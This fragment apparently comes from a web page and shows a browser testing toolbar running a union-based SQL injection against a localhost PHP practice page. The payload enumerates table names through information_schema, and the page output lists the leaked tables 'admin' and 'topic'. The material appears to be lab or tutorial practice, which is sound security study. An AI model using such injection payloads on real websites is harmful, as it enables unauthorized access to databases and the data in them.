 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost/php/safe/Injection/inj.php
?id=1 and 1=2 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='hehe'
Enable Post data Enable Referrer
测试语句：SELECT * FROM topic WHERE id=1 and 1=2 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='hehe'
Mysql Error:
Just4fun
标题: admin,topic
文章: 3